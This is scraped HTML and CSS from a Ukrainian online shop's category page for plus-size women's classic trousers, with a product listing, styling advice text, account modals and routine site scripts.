                        <script type="application/ld+json">
                        {
                            "@context": "https://schema.org/",
                            "@type": "Product",
                            "name": "Широкі брюки з м’яким блиском і камінцями по швах великих розмірів",
                            "image": [
                                "https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29711--1/DSC_9939_L-255x385.webp"
                            ],
                            "description": "Широкі брюки з м’яким блиском і камінцями по швах великих розмірів",
                            "sku": "БР-29711--1",
                            "mpn": "БР-29711--1",
                            "brand": {
                                "@type": "Brand",
                                "name": "Пишна Краса"
                            },
                            "review": {
                                "@type": "Review",
                                "reviewRating": {
                                    "@type": "Rating",
                                    "ratingValue": "5",
                                    "bestRating": "5"
                                },
                                "author": {
                                    "@type": "Person",
                                    "name": "Александр"
                                }
                            },
                            "aggregateRating": {
                                "@type": "AggregateRating",
                                "ratingValue": "5",
                                "reviewCount": "73"
                            },
                            "offers": {
                                "@type": "Offer",
                                "url": "https://pyshnakrasa.com.ua/shyroki_bryuky_z_m_yakym_blyskom_i_kamincyamy_po_shvah_velykyh_rozmiriv_45540/",
                                "priceCurrency": "UAH",
                                "price": "2000.0000",
                                "priceValidUntil": "2021-12-31",
                                "itemCondition": "https://schema.org/NewCondition",
                                "availability": "https://schema.org/InStock"
                            }
                        }

                        </script>

                        <div data-product-id="45540"
                             class="col-sm-3 item-card-wrapper items_prod ">
                            <div class="item-card">
                                <a href="https://pyshnakrasa.com.ua/shyroki_bryuky_z_m_yakym_blyskom_i_kamincyamy_po_shvah_velykyh_rozmiriv_45540/" class="full-size"></a>
                                <div class="card-visible">
                                    <div class="card-img-wrapper">
                                        <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/БР-29711--1/DSC_9939_L-255x385.webp"
                                             alt="Широкі брюки з м’яким блиском і камінцями по швах великих розмірів"
                                             title="Широкі брюки з м’яким блиском і камінцями по швах великих розмірів">
                                        <div class="like-wrapper"
                                             onclick="wishlist.add('45540');"></div>
                                                                                                                                                                                                    </div>
                                    <div class="price-wrapper">
                                        <div class="currency-wrapper">


                                            <div class="currency" 0 грн>
                                                <span style="display:none;">
                                                                                                            0 грн
                                                                                                    </span>

                                                                                                                                                            <span class="price">2 000 грн</span>
                                                                                                                                                </div>

                                                                                            <div class="color">
                                                                                                        <span data-option-id="448"
                                                          data-product-id="45540"
                                                          class="color-item" style="background-color: #000000;"></span>
                                                                                                    </div>
                                            
                                        </div>
                                        <div class="name-wrapper">
                                            <span class="name">Широкі брюки з м’яким блиском і камінцями по швах великих розмірів</span>
                                            <span class="code">БР-29711--1</span>
                                        </div>
                                    </div>
                                </div>
                                                                    <div class="hidden-content">
                                        <span class="size">Український розмір (UA):</span>
                                        <span class="size-count">60, 62</span>
                                    </div>
                                                            </div>
                        </div>
                                    </div>
                                    <div class="pagin">
                                                    <div class="pageNav">
                                <img src="/catalog/view/theme/default/images/icons/loading.svg" alt="img" class="buttLoadImage">
                                <button type="button" class="buttLoad"
                                        onclick="getNextPage(this);">Показати ще 24 товарів
                                </button>
                            </div>
                            <div class="clearFix"></div>
                            <div class="pageNav">
                                <div class="store pagination"><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/" class="active">1</a><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/page-2" class="smore-product" style="display:none;"></a><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/page-2">2</a><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/page-3">3</a><span class="more">...</span><a href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/page-4">4</a><a class="next" href="https://pyshnakrasa.com.ua/odezhda/bryuki/klassicheskie-bryuki/page-2">Вперед</a></div>
                            </div>
                                            </div>
                
            </div>
        </div>
        <div class="row">
            <div class="col-12">
                
            </div>
        </div>
    </div>
</div>


    <div class="why-section">
        <div class="container">
            <div class="info-wrapper">
                <div class="info-wrapper-inner">
                    <h2 style="text-align: center;"><b><span style="font-size: 24px;">Жіночі класичні штани великих розмірів</span></b><br></h2><p style="text-align: justify;">Моду на жіночі брюки свого часу ввела Коко Шанель. Цей тренд залишається в моді кожний сезон та дає жінкам змогу створювати бездоганні луки для будь-яких ситуацій. Інтернет- магазин «Пишна Краса» пропонує вашій увазі стильні жіночі класичні штани великих розмірів за доступною ціною. Висока якість та широкий вибір одягу великих розмірів – це наша спеціалізація. Всі наші клієнтки вже переконалися в тому, що штани великих розмірів є максимально зручними та практичними для дам з пишними формами.</p><p style="text-align: justify;"><br></p><h3 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(84, 84, 84); text-align: center;"><b><span style="font-size: 24px;">Вибираємо класичні штани великого розміру</span></b></h3><p style="text-align: justify;">Представлені в каталозі моделі відрізняються фасоном, довжиною, кольором та іншими характеристиками. Підбираючи цікаві для себе речі радимо, в першу чергу, враховувати особливості та тип своєї фігури, а також правильно підбирати одяг за розміром, зіставляючи свої параметри з даними розмірної таблиці.</p><h2 style="text-align: center;"><img data-s width=715 height=1080 src="https://pyshnakrasa.com.ua/image/cache/wp/lj/Фото_Категории/Брюки/IMG_20240313_125725_163.webp" style="width: 715px;"><b><span style="font-size: 24px;"><br></span></b></h2><h2 style="text-align: center;"><b style="color: inherit; font-family: inherit; font-size: 23px;"><span style="font-size: 24px;">Оптимальна довжина</span></b><br></h2><p style="text-align: justify;">На сайті ви знайдете моделі різної довжини:</p><ul><li style="text-align: justify;">Стандартна довжина. Такі речі здатні придати образу легкості та жіночності. Вони вдало підкреслюють привабливі лінії силуету та комбінуються з взуттям на високих підборах або танкетці;</li></ul><ul><li style="text-align: justify;">Укорочені варіанти. Такі екземпляри заведено додавати до штанів, які мають довжину 7/8. При вдалому підборі фасону ви зможете підкреслити красу своїх ніжок та витончений смак.</li></ul><p style="text-align: justify;"><br></p><h3 style="text-align: center;"><b><span style="font-size: 24px;">Кращий фасон</span></b></h3><p style="text-align: justify;">Всі класичні моделі брюк Plus Size варто вибирати обережно, враховуючи свій тип фігури та особливості силуету. Отже, радимо звернути увагу на:</p><ul><li style="text-align: justify;">Прямі екземпляри. Це ідеальний вибір для дам, які можуть похвалитися пишними формами. Дуже вдалі моделі, в яких присутні класичні стрілки до низу виробу. Вони здатні візуально зробити ваш силует стрункішим і витягнутим, приховавши зайві сантиметри;</li></ul><ul><li style="text-align: justify;">Облягаючі варіанти. Радимо уникати максимально обтягуючих моделей, тому що вони не всім дамам пасують і здатні виставити вас не в кращому світлі. Подібні моделі гарно сидять на жінках з помірною повнотою форм;</li></ul><ul><li style="text-align: justify;">Широкі моделі. Цей варіант досить непогано приховує зайві сантиметри не обтяжуючи образ в цілому.</li></ul><p style="text-align: justify;"><br></p><h3 style="text-align: center;"><b><span style="font-size: 24px;">З чим носити?</span></b></h3><p style="text-align: justify;">Сучасні дизайнери кожний сезон пропонують безліч вдалих поєднань класичних штанів з іншими елементами гардероба. Вдалі комбінації дозволять вам почуватися комфортно та стильно в будь-якій ситуації. Ви можете поєднати прямі класичні брюки з шифоновою блузою або легкою тунікою. Також вдалою вважається комбінація штанів з класичними сорочками та піджаками для створення офісного стилю. Якщо вам до вподоби штани з високою посадкою, то радимо в них вправити футболку, сорочку чи блузку. Таким чином ви підкреслите лінію талії та свою жіночність.</p><p style="text-align: justify;">Не забувайте й про правильно підібране взуття. Краще за все віддавати перевагу туфлям і босоніжкам на високих підборах або танкетці.</p><p style="text-align: justify;"><br></p><h2 style="text-align: center;"><img data-s width=715 height=1080 src="https://pyshnakrasa.com.ua/image/cache/wp/lj/Фото_Категории/Брюки/екркрвеквр.webp" style="width: 715px;"><br></h2><h2 style="font-family: &quot;Open Sans&quot;, sans-serif; color: rgb(84, 84, 84); text-align: center;"><b style="color: inherit; font-family: inherit;"><span style="font-size: 24px;">Вигідний онлайн-шопінг</span></b><br></h2><p style="text-align: justify; ">Наш онлайн-магазин пропонує всім жінкам з нестандартними формами не марнувати час на походи по магазинах, а купити всі трендові новинки сезону ґідної якості в режимі онлайн. Наш каталог постійно поповнюється цікавими речами, а ціна на товари завжди актуальна. Це дає вам змогу оформлювати замовлення в зручний для вас час. На сторінках товарів ви знайдете якісні зображення товарів, детальний опис та характеристики. Також на сайті представлена зрозуміла розмірна сітка, яка допоможе вам підібрати вірний розмір одягу.</p><p style="text-align: justify; ">Також при виборі речей радимо скористатися простим і зручним фільтром товарів. Таким чином ви будете витрачати менше часу на пошук елементів гардероба в потрібному розмірі, кольоровій палітрі, стилі та інше.</p><p style="text-align: justify; "> Доставка товарів здійснюється за допомогою поштових сервісів в будь-який регіон України. А це означає, що ви зможете отримати заповітну покупку вже через 1-3 дні. Більш детальні умови оплати та доставлення товарів вказані на сайті у відповідному розділі.</p><p style="text-align: justify; ">Якщо у вас виникли питання, або вам потрібна допомога нашого консультанта, радимо звернутись до менеджерів магазину через телефон або онлайн-чат.</p>
                                            <div class="img-wrapper">
                                                            <div class="col-sm-4">
                                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/Фото_Категории/Брюки/IMG_20240313_125722_078-350x280.webp"
                                         alt=""
                                         title="">
                                </div>
                                                            <div class="col-sm-4">
                                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/Фото_Категории/Брюки/IMG_20240315_184635_874-350x280.webp"
                                         alt=""
                                         title="">
                                </div>
                                                            <div class="col-sm-4">
                                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/gj/Фото_Категории/Брюки/L_DSC_1363-350x280.webp"
                                         alt=""
                                         title="">
                                </div>
                                                    </div>
                                    </div>
            </div>


            <a href="#" class="read-more">
            <span class="read">Читати далi
                <span class="read-more-icon"
                      style="background-image: url('/catalog/view/theme/default/images/icons/right-arrow.svg');width:10px;height:10px;display:inline-block"></span>
            </span>
                <span class="less">Згорнути
                <span class="read-more-icon"
                      style="background-image: url('/catalog/view/theme/default/images/icons/right-arrow.svg');width:10px;height:10px;display:inline-block"></span>
            </span>
            </a>
        </div>
    </div>



<div class="contact-section" style="background-image: url(https://pyshnakrasa.com.ua/image/cache/wp/ij/mail.webp);">
    <div class="container">
        <div class="row">
            <div class="col-sm-5">
                <p>Отримуйте актуальну iнформацiю про новинки та знижки раз на тиждень без спаму</p>
            </div>
            <div class="col-sm-7">
                <form action="javascript:void(0);" class="form-subscribe">
                    <input type="text" name="email" placeholder="Введіть E-mail">
                    <span class="error_message"></span>
                    <span class="success_message"></span>
                    <button class="btn button-form-subscribe">Підписатись</button>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="auth" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle">Вхiд</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span style="background-image:url('/catalog/view/theme/default/images/icons/error.svg');width:16px;height:16px;display:inline-block"></span>
                </button>
            </div>
            <div class="modal-body">
                <form action="javascript:void(0);">


                    <div class="form-group">
                        <label for="email">Email:</label>
                        <input type="email" name="email" class="form-control" id="email">
                    </div>
                    <div class="form-group">
                        <label for="password">Пароль:</label>
                        <input type="password" name="password" class="form-control" id="password">
                        <a onclick="$('#forgot-modal').modal()"
                           data-dismiss="modal">Забули пароль?</a><br>

                    </div>
                    <span class="error_message"></span>
                    <div class="button-wrapper">
                        <button class="btn simple-login">Вхід</button>
                    </div>

                    <div class="text_form">
                        <span>У вас ще немає облікового запису?</span><br>
                        <a onclick="$('#register-modal').modal()" data-dismiss="modal" href="#" class="btn"
                           id="registerMeNow">Реєстрація</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script>
    var outOfStockText = 'Немає в наявності';
</script>


<div class="modal fade" id="register-modal" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle1">Реєстрація</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">
                <form method="post" action="javascript:void(null);" id="register">


                    <input type="hidden" name="agree" value="1">
                    <div class="form-group">
                        <label for="firstname">Ім'я:</label>
                        <input type="text" name="firstname" class="form-control" id="firstname">
                        <span class="error_firstname"></span>
                    </div>

                    <div class="form-group d-none">
                        <label>Прізвище: *</label>
                        <input type="hidden" value="Не указано" name="lastname"
                               class="error_lastname_input form-control" id="lastname">
                        <span class="error_lastname error_message"></span>
                    </div>

                    <div class="form-group">
                        <label>Телефон:</label>
                        <input type="tel" value="" name="telephone" class="form-control" id="telephone">
                        <span class="error_telephone"></span>
                    </div>

                    <div class="form-group">
                        <label for="email">Email:</label>
                        <input type="email" name="email" class="form-control" id="email2">
                        <span class="error_email"></span>
                    </div>

                    <div class="form-group">
                        <label for="password">Пароль:</label>
                        <input type="password" name="password" class="form-control" id="password2">
                        <span class="error_password"></span>
                    </div>

                    <div class="form-group">
                        <label for="confirm">Підтвердіть пароль:</label>
                        <input type="password" name="confirm" class="form-control" id="confirm">
                        <span class="error_confirm"></span>
                    </div>

                    <input type="submit" value="Реєструвати" class="sub_link" id="registerNow"
                           style="display: block;">
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="forgot-modal" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title" id="exampleModalLongTitle2">Відновити пароль</p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">
                <form method="post" id="forgotten" action="javascript:void(null);">
                    <div class="form-group">
                        <label>Ваш E-Mail *</label>
                        <input type="email" name="email"
                               class="error_email_input form-control" id="email3">
                        <span class="error_email error_message"></span>
                    </div>
                    <span class="success_message d-none"></span>
                    <div class="button-wrapper">
                        <button class="btn forgot-pass">Відновити</button>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>


<div class="modal fade" id="inform" tabindex="-1" role="dialog"
     aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <p class="modal-title"></p>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <img src="/catalog/view/theme/default/images/icons/error.svg" alt="img">
                </button>
            </div>
            <div class="modal-body">

            </div>
        </div>
    </div>
</div>


<footer>
    <div class="container">
        <div class="row">
            <div class="col-sm-4">
                <a href="https://pyshnakrasa.com.ua/">
                    <img src="https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/footer-logo.webp" alt="img">
                </a>
                <ul class="social-list">
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.facebook.com/pyshnakrasa.official">
                                                        <img src="/catalog/view/theme/default/images/icons/social/facebook.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.instagram.com/pyshnakrasa.official/">
                                                        <img src="/catalog/view/theme/default/images/icons/social/instagram.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://youtube.com/@pyshnakrasa">
                            <img src="/catalog/view/theme/default/images/icons/social/youtube-w.svg" alt="img">
                        </a>
                    </li>
                    <li>
                        <a target="_blank" rel="nofollow" href="https://www.tiktok.com/@pyshna_krasa">
                            <img src="/catalog/view/theme/default/images/icons/social/tiktok-logo.svg" alt="img">
                        </a>
                    </li>
                </ul>
            </div>
            <div class="col-sm-5">
                <div class="menu-wrapper padding-right-50">
                    <div class="menu-side">
                        <p class="h4">Інформація</p>
                        <ul class="footer-menu">
                                                            <li><a href="https://pyshnakrasa.com.ua/pro_nas/">Про нас</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/dostavka_i_oplata/">Доставка i оплата</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/obmin_i_povernennya/">Обмін і повернення</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/garantiya-1/">Гарантiя</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/contacts-ua/">Контакти</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/spivrobitnyctvo/">Співробітництво</a></li>
                            
                        </ul>
                    </div>
                    <div class="menu-side">
                        <p class="h4">Каталог</p>
                        <ul class="footer-menu">

                                                            <li><a href="https://pyshnakrasa.com.ua/odezhda/">Одяг</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/verkhnyaya-odezhda/">Верхнiй одяг</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/%20bilizna-i-kypalniki/">Білизна/Купальники</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/obuv/">Взуття</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/novinky/">Новинки</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/sale/">ЗНИЖКИ</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/nova_kolekciya/">Наші колекції</a></li>
                                                            <li><a href="https://pyshnakrasa.com.ua/top-prodazhy/">Топ продажу</a></li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="col-sm-3">
                <p class="h4 timing">Графiк роботи колл центру:</p>
                <p class="day-time">ПН - ПТ 10.00 - 19.00                                  
СБ - НД 10.00 - 18.00


</p>
                <div class="tel-wrapper">
                                            <a href="tel:" class="tel">
                            
                        </a>
                                    </div>
                <p class="tel h4">Оформлення замовлення на сайтi 24/7</p>
                <span style="background-image: url('https://pyshnakrasa.com.ua/image/cache/wp/ep/catalog/view/theme/default/images/vissa.webp');width:100px;height:30px;display:block;margin-left:30px"></span>
            </div>
        </div>
    </div>
    <div class="container bottom-container">
        <div class="bottom-divider"></div>
        <div class="row">
            <div class="col-sm-4">
                <span class="copyright">Пишна краса &copy; 2026</span>
            </div>
            <div class="col-sm-5">
                <div class="menu-wrapper padding-right-25">
                    <a href="https://pyshnakrasa.com.ua/polityka_bezpeky/">Політика безпеки</a>
                    <a href="https://pyshnakrasa.com.ua/publichna_oferta/">Публічна оферта</a>
                </div>
            </div>
            <div class="col-sm-3">
                <a href="https://pyshnakrasa.com.ua/index.php?route=information/sitemap">Карта сайту</a>
            </div>
        </div>
    </div>
</footer>
<div data-data-layer="pushUserId" class="hidden"></div>
<script src="/catalog/view/theme/default/js/jquery.nice-select.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/popper.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/countdown.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/swiper.min.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/jquery.mask.js?ver=1.1.4"></script>
<script src="/catalog/view/theme/default/js/bootstrap.min.js?ver=1.1.4"></script>

<script src="/catalog/view/theme/default/js/script.js?ver=1.1.4"></script>
<script src="/catalog/view/javascript/develop.js?ver=1.1.4"></script>
<script src="/catalog/view/javascript/leavePoppup.js"></script>

<script>
  window.onload = function () {
    setTimeout(function () {
      var scriptsSrc = [
        "//web.webpushs.com/js/push/0a0769be7afa5039e111d4b7f1894769_1.js",
      ];

      // $.getScript("https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js", function () {
      //   $.getScript("https://maps.googleapis.com/maps/api/js?key=AIzaSyC1V6GP8IHZ0_eONTEa6TYsqEktGfG3Oag", function () {
      //     initMap();
      //   });
      // });

      var styles = [
      ];

      var scriptsHtml = [
        "",

      ];

      // scriptsSrc.forEach(function (item) {
      //   console.log(item);
      //   var script = document.createElement('script');
      //   script.setAttribute('src', item);
      //   //$('head').append(script);
      //   document.head.appendChild(script);
      //
      // });
      //
      // styles.forEach(function (item) {
      //   var style = document.createElement('link');
      //   style.setAttribute('rel', 'stylesheet');
      //   style.setAttribute('href', item);
      //   //$('head').prepend(style);
      //   document.head.prepend(style);
      // });
      //
      // scriptsHtml.forEach(function (item) {
      //   var script = document.createElement('script');
      //   script.innerHTML = item;
      //   document.head.appendChild(script);
      //   //$('head').append(script);
      // });
      //
      // $('.lazy').removeAttr('srcset');

    }, 2000);

    window.jqueryScripts.forEach(function(fn) {
      fn();
    });
  };
</script>

<style>
    header{
        /*position: fixed;*/
    }
</style>

<script>
    document.addEventListener('DOMContentLoaded', () => {
        const scrollWindow = () => {
            const mainHeader = document.querySelector('header');

            const scroll = () => {
                if (pageYOffset >= 126) {
                    mainHeader.style.cssText = 'top: -126px; position: fixed; width: 100%; z-index: 998;';
                } else {
                    mainHeader.style.cssText = 'top: 0; position: relative';
                }
            }
            scroll();

            document.addEventListener('scroll', () => {
                scroll();
            });
        };

        scrollWindow();

    });
</script>



<script>
    $(function() {
       $('.popup-custom-close').click(function() {
          $('.modal-backdrop').removeClass('show');
          $('#modal-custom-popup').removeClass('show');
          $('#modal-custom-popup').hide();
          $('.modal-backdrop').hide();
       });
    });
</script>

<script src="/catalog/view/theme/default/js/category.js"></script>

    <script>var oc_params = {"product_position":"2","product_element":"#button-cart","list_selector":"cart.add","product_btn_block_class":"oc-product-btn","product_btn_class":"btn btn-primary btn-block btn-lg prod-btn-oc","show_in_cat":1,"show_in_prod":1,"button_text":"Купити в 1 клік","close_button_text":"Закрити","descr_show_text":"Дивитися опис","descr_hide_text":"Приховати опис ↑","order_button_text_loading":"Обробка ...","order_button_text":"Замовити","list_btns":[{"list_element":".item-card","list_product_block":".catalog-row","list_position":1,"list_btn_class":"btn-oc","list_btn_block_class":"btn-oc-wrap"},]};</script>

<style>

    @media (max-width: 768px) {
        .why-section .info-wrapper-inner h1{
            line-height: 1rem!important;

        }

        .why-section .info-wrapper-inner ul, .why-section .info-wrapper-inner p{
            font-size: 14px;
            line-height: 18px;
        }
    }
</style>

<script>
    window.datalayerData = {"customer_id":null,"referer_list":"\u0411\u0440\u044e\u043a\u0438 \u0432 \u043e\u0444\u0456\u0441"}
</script>
<!-- KeyCRM online chat widget begin -->
<script type="text/javascript">
(function(w,d,t,u,c){
  var s=d.createElement(t),j=d.getElementsByTagName(t)[0];s.src=u;s["async"]=true;s.defer=true;s.onload=function(){KeyCRM.render(c);};j.parentNode.insertBefore(s,j)
})(window, document, "script","https://chat.key.live/bundles/widget.min.js",{token:"eaf8eb91-862a-4a0a-8089-037921aa649d"});
</script>
<!-- KeyCRM online chat widget end -->









<script>if(document.cookie.indexOf('li_nr')>=0)document.write("<img style='display:none'alt=''name='")</script><!--'><script>document.head.appendChild(document.createElement('style')).innerHTML='[data-s]{width:auto}'</script></body>
</html>
 


--- FILE ---
content_type: text/css
request_url: https://pyshnakrasa.com.ua/image/cache/lightning/01110285820gss_wp.css
body_size: 47785
content:
[data-s]{height:auto}

/* */

:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0
0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0
0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px
dotted;outline:5px
auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px
solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd
kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre
